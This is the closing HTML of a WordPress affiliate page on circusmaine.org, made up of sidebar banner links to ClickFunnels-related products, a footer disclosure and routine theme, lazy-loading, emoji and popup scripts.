		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://www.clickfunnels.com/sign-up-flow?aff=CircusmBanner1-1WzEwLDMwMjgzXQ8" target="_blank"><img width="433" height="351" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20351'%3E%3C/svg%3E" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" data-lazy-sizes="(max-width: 433px) 100vw, 433px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" /><noscript><img width="433" height="351" src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></noscript></a></aside><aside id="media_image-4" class="widget inner-padding widget_media_image"><a href="https://funnelscripts.com/reserve-your-spot?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusmaine&#038;aff_sub2=funnelscriptbanner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" /><noscript><img width="300" height="250" src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></aside><aside id="media_image-6" class="widget inner-padding widget_media_image"><a href="https://expertsecrets.com/copy-of-expert-secrets-free-bookiu67h2qm?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Ffunnelscripts.com%2Freserve-your-spot%3Fcf_affiliate_id%3D817038%26affiliate_id%3D817038%26aff_sub%3Dcircusmaine%26aff_sub2%3Dfunnelscriptbanner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-esb-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="285" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20285'%3E%3C/svg%3E" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" /><noscript><img width="300" height="285" src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-7" class="widget inner-padding widget_media_image"><a href="https://dotcomsecrets.com/go?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Fexpertsecrets.com%2Fcopy-of-expert-secrets-free-bookiu67h2qm%3Faffiliate_id%3D817038%26cf_affiliate_id%3D817038%26aff_sub%3Dhttps%253A%252F%252Ffunnelscripts.com%252Freserve-your-spot%253Fcf_affiliate_id%253D817038%2526affiliate_id%253D817038%2526aff_sub%253Dcircusmaine%2526aff_sub2%253Dfunnelscriptbanner%2526nopopup%253Dfalse%2526noautoplay%253Dfalse%2526cookiepreview%253Dfalse%26aff_sub2%3Dcircusmaine-esb-banner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-dcsbook-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="431" height="364" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20431%20364'%3E%3C/svg%3E" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" data-lazy-sizes="(max-width: 431px) 100vw, 431px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" /><noscript><img width="431" height="364" src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" sizes="(max-width: 431px) 100vw, 431px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					Copyright &copy; 2026 - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-28770" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-28770" data-id="28770" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-28770 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png"><noscript><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://circusmaine.org/wp-admin/admin-ajax.php","md5":"2285684d8d5f120ac90d7e8814e0b567","tags":[],"categories":["Uncategorized"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://circusmaine.org/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://circusmaine.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://circusmaine.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:26:28 -->